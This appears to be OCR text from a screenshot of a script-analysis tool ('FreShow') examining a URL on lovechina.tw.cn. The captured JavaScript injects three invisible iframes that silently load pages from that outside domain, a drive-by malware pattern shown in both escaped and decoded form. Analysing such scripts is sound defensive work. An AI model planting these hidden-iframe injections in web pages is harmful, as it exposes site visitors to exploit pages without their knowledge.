 FreShow by jimmyleo
URL http://tw.lovechina.tw.cn/count/js/gif.gif State Connected Check! Load v1.50 codz by
document.writeln("<iframe style=display:none src=http:\/
\/lovechina.tw.cn\/count\/js\/swf2.htm><\/iframe>");
document.writeln("<iframe style=display:none src=http:\/
\/lovechina.tw.cn\/count\/js\/old.htm><\/iframe>");
document.writeln("<iframe style=display:none src=http:\/
\/lovechina.tw.cn\/count\/js\/tj.htm><\/iframe>");
Level Type Detail
C P Qeye Filter
ESC Decode
Up
document.writeln("<iframe style=display:none
src=http://lovechina.tw.cn/count/js/swf2.htm></iframe>");
document.writeln("<iframe style=display:none src=http://lovechina.tw.cn/count/js/old.htm></iframe>");
document.writeln("<iframe style=display:none src=http://lovechina.tw.cn/count/js/tj.htm></iframe>");
All Del ↑ ↓ Log Download
Obj Insert